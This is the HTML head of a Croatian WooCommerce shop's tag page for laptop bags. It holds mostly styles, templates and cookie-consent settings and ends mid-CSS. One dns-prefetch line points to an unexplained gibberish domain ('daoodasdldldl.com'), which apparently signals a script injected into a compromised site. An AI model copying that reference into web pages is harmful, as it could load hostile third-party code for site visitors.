

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novival.hr/tag/torbe-za-laptop-i-dokumente/
body_size: 52040
content:
<!doctype html>
<html lang="hr">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>torbe za laptop i dokumente &#8211; Novi Val final</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Novi Val final &raquo; Kanal" href="https://novival.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Novi Val final &raquo; Kanal komentara" href="https://novival.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Novi Val final &raquo; torbe za laptop i dokumente Oznaka kanal" href="https://novival.hr/tag/torbe-za-laptop-i-dokumente/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://novival.hr/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://novival.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://novival.hr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woof-css' href='https://novival.hr/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.2' media='all' />
<style id='woof-inline-css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://novival.hr/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_childs_list_opener span.woof_is_closed{
                        background: url(https://novival.hr/wp-content/uploads/2025/09/down-arrow-150x150.png);
                    }
.woof_childs_list_opener span.woof_is_opened{
                        background: url(https://novival.hr/wp-content/uploads/2025/09/chevron-150x150.png);
                    }
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://novival.hr/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/blue.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://novival.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://novival.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://novival.hr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://novival.hr/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.50' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://novival.hr/wp-content/uploads/maxmegamenu/style.css?ver=d4ca3f' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://novival.hr/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='product-price-history-chart-css' href='https://novival.hr/wp-content/plugins/product-price-history/modules/../assets/build/public-chart.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='yith_wccl_frontend-css' href='https://novival.hr/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/css/yith-wccl.css?ver=3.13.0' media='all' />
<style id='yith_wccl_frontend-inline-css'>
:root{
	--yith-wccl-tooltip-colors_background: #222222;
	--yith-wccl-tooltip-colors_text-color: #ffffff;
	--yith-wccl-form-colors_border: #ffffff;
	--yith-wccl-form-colors_accent: #448a85;
	--yith-wccl-form-colors-accent-hover: rgba(68,138,133,0.4);
	--yith-wccl-customization-color-swatches-size: 25px;
	--yith-wccl-customization-color-swatches-border-radius: 25px;
	--yith-wccl-customization-option-border-radius: 25px;
}
/*# sourceURL=yith_wccl_frontend-inline-css */
</style>
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://novival.hr/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://novival.hr/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://novival.hr/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://novival.hr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://novival.hr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='wc-bulk-variations-css' href='https://novival.hr/wp-content/plugins/woocommerce-bulk-variations/assets/css/wc-bulk-variations.css?ver=2.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://novival.hr/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768951884' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://novival.hr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://novival.hr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://novival.hr/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1768951884' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://novival.hr/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1768951884' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://novival.hr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://novival.hr/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768951884' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://novival.hr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://novival.hr/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nested-accordion-css' href='https://novival.hr/wp-content/plugins/elementor/assets/css/widget-nested-accordion.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://novival.hr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://novival.hr/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-products-archive.min.css?ver=1768951884' media='all' />
<link rel='stylesheet' id='elementor-post-41-css' href='https://novival.hr/wp-content/uploads/elementor/css/post-41.css?ver=1768951884' media='all' />
<link rel='stylesheet' id='elementor-post-130-css' href='https://novival.hr/wp-content/uploads/elementor/css/post-130.css?ver=1768951884' media='all' />
<link rel='stylesheet' id='elementor-post-128-css' href='https://novival.hr/wp-content/uploads/elementor/css/post-128.css?ver=1768951884' media='all' />
<link rel='stylesheet' id='elementor-post-230944-css' href='https://novival.hr/wp-content/uploads/elementor/css/post-230944.css?ver=1768951898' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://novival.hr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1765956083' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://novival.hr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1765956066' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cabin-css' href='https://novival.hr/wp-content/uploads/elementor/google-fonts/css/cabin.css?ver=1765956085' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ubuntu-css' href='https://novival.hr/wp-content/uploads/elementor/google-fonts/css/ubuntu.css?ver=1765956091' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Oprostite ali ovaj proizvod nije dostupan. Molimo izaberite drugu kombinaciju.</p>
</script>
<script src="https://novival.hr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://novival.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://novival.hr/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://novival.hr","_expiry":"365","_categories":[{"name":"Potrebno","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funkcional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analitika","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Izvo\u0111enje","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Oglas","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#91ad1f"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#91ad1f","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.8","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#91ad1f","border-color":"#91ad1f"}},{"tag":"reject-button","styles":{"color":"#91ad1f","background-color":"transparent","border-color":"#91ad1f"}},{"tag":"settings-button","styles":{"color":"#91ad1f","background-color":"transparent","border-color":"#91ad1f"}},{"tag":"readmore-button","styles":{"color":"#91ad1f","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#91ad1f","border-color":"#91ad1f"}},{"tag":"revisit-consent","styles":{"background-color":"#91ad1f"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Politika kola\u010di\u0107a\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003EPolitika kola\u010di\u0107a\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Prika\u017ei vi\u0161e\"\u003EPrika\u017ei vi\u0161e\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Poka\u017eite manje\"\u003EPoka\u017eite manje\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Omogu\u0107iti","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Onemogu\u0107i","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EMolimo prihvatite suglasnost za kola\u010di\u0107e\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Omogu\u0107iti","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Onemogu\u0107i","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Nemojte prodavati ili dijeliti moje osobne podatke","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Zatvoriti","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Zatvoriti","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"hr","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper 